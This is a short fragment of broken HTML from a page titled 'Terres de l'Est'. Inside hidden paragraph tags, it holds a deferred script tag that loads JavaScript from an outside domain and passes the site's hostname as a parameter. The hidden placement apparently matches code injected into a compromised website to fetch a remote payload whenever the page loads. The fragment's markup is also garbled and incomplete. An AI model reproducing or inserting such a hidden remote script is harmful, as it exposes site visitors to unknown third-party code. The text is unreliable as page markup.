 Terres de l'Est</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.terresdelest.fr"></script><p hidden>